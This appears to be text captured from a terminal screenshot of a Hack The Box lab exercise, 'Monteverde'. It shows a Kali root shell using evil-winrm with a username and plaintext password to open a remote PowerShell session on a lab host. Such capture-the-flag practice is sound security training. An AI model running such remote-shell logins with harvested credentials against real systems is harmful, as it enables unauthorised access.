 root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Monterverde × root@kali: ~/HackTheBox/Monterverde × root@kali: ~/HackTheBox/Monterverde × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# evil-winrm -u mhope -p '4n0therD4y@n0th3r$' -i 10.10.10.172
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents>